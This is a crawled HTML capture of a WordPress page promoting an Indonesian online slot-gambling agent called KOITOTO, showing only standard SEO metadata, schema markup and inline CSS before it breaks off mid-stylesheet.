

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/
body_size: 17538
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>KOITOTO</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://suzymccoppin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO" />
	<meta property="og:description" content="KOITOTO &#8211; Nikmati taruhan judi online saat ini kian ringan dengan kehadiran bandar Slot online bisa dipercaya yang sediakan tempat taruhan sangat gacor serta nyaman. Dengan kedatangan bandar taruhan terhebat yang sajikan tempat taruhan paling dipercaya berikut ini membikin seluruhnya bettor mendapat sarana bermain sangat membahagiakan. Agen judi online sah datang jadi satu diantara fasilitator &hellip; Continue reading Bandar Slot Online Terhebat di Tahuna Mesti Dituruti &rarr;" />
	<meta property="og:url" content="https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/" />
	<meta property="og:site_name" content="Suzymccoppin" />
	<meta property="article:published_time" content="2023-01-21T12:06:32+00:00" />
	<meta property="og:image" content="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/#article","isPartOf":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/"},"author":{"name":"admin","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"headline":"Bandar Slot Online Terhebat di Tahuna Mesti Dituruti","datePublished":"2023-01-21T12:06:32+00:00","mainEntityOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/"},"wordCount":2082,"commentCount":0,"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/","url":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/","name":"KOITOTO","isPartOf":{"@id":"https://suzymccoppin.com/#website"},"primaryImageOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/#primaryimage"},"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T12:06:32+00:00","author":{"@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"breadcrumb":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/#primaryimage","url":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suzymccoppin.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Online Terhebat di Tahuna Mesti Dituruti"}]},{"@type":"WebSite","@id":"https://suzymccoppin.com/#website","url":"https://suzymccoppin.com/","name":"Suzymccoppin","description":"Strategi Terbaik untuk Judi Bingo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suzymccoppin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://suzymccoppin.com"],"url":"https://suzymccoppin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-tahuna-mesti-dituruti/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Suzymccoppin &raquo; Feed" href="https://suzymccoppin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terhebat-di-tahuna-mesti-dituruti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terhebat-di-tahuna-mesti-dituruti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 